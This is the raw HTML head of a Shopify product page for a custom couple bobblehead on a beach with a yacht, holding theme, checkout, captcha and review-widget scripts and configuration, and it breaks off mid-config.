

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.co.uk/products/couple-bobblehead-on-beach-with-yacht
body_size: 75912
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
  
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css"> 

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.co.uk/products/couple-bobblehead-on-beach-with-yacht">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
   <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
 <meta name="google-site-verification" content="YhOsz-jzjmhIEUAdTd6W1aigJhdkxDNi_ZYyB6Fnm8c" />
  <!-- Fav icon ================================================== -->
  
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.co.uk/cdn/shop/files/ico_192x192.png?v=1630216186" type="image/png">
  

  <!-- Title and description ================================================== -->
  <title>
    Custom Couple bobblehead on Beach with Yacht From Photos &ndash; BobbleGifts UK
  </title>

  
    <meta name="description" content="Description•Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it. As shown in the photos below: Special Note If you have other customization requirements. Other customized photos can be emaili">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts UK">
<meta property="og:url" content="https://www.bobblegifts.co.uk/products/couple-bobblehead-on-beach-with-yacht">
<meta property="og:title" content="Couple bobblehead on Beach with Yacht">
<meta property="og:type" content="product">
<meta property="og:description" content="Description•Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it. As shown in the photos below: Special Note If you have other customization requirements. Other customized photos can be emaili">

  <meta property="og:price:amount" content="165">
  <meta property="og:price:currency" content="GBP">

<meta property="og:image" content="http://www.bobblegifts.co.uk/cdn/shop/products/1104_1200x1200.jpg?v=1656836185"><meta property="og:image" content="http://www.bobblegifts.co.uk/cdn/shop/products/IMG_0515_eb8a8ee7-f0c0-4454-865d-15d250b5628e_1200x1200.jpg?v=1666184723">
<meta property="og:image:secure_url" content="https://www.bobblegifts.co.uk/cdn/shop/products/1104_1200x1200.jpg?v=1656836185"><meta property="og:image:secure_url" content="https://www.bobblegifts.co.uk/cdn/shop/products/IMG_0515_eb8a8ee7-f0c0-4454-865d-15d250b5628e_1200x1200.jpg?v=1666184723">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Couple bobblehead on Beach with Yacht">
<meta name="twitter:description" content="Description•Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it. As shown in the photos below: Special Note If you have other customization requirements. Other customized photos can be emaili">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/theme.scss.css?v=183457934251780090061766902662" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "GBP£{{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/jquery-2.2.3.min.js?v=58211863146907186831761660688" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/lazysizes.min.js?v=155223123402716617051761660688" async="async"></script>

  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/theme.js?v=19619878416282148781761660688" defer="defer"></script>
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/countdown.js?v=25950071779447908081761660688" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/GridHorizontal.js?v=166808068818049619751761660688" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/custom.js?v=168174319406855164791761660688" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59170390173/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3076aed5728f90a145357651cd43c9bb">
<meta id="in-context-paypal-metadata" data-shop-id="59170390173" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.co.uk/products/couple-bobblehead-on-beach-with-yacht.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3076aed5728f90a145357651cd43c9bb","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.co.uk","predictiveSearch":true,"shopId":59170390173,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobble-gifts-uk.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"最新优化20250927-uk 1028","id":180065566993,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d11gyepaze0qmc.cloudfront.net\/assets\/js\/order-lookup-by-hulkapps.js?shop=bobble-gifts-uk.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/t\/11\/assets\/booster_eu_cookie_59170390173.js?v=1695869701\u0026shop=bobble-gifts-uk.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59170390173,"offset":28800,"reqid":"6f8667ff-371a-4f9f-9e47-5990ec3fe783-1769770714","pageurl":"www.bobblegifts.co.uk\/products\/couple-bobblehead-on-beach-with-yacht","u":"5369c64bc74d","p":"product","rtyp":"product","rid":7451873935517};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/modernizr.min.js?v=21391054748206432451761660688" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>

  
  
  

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your 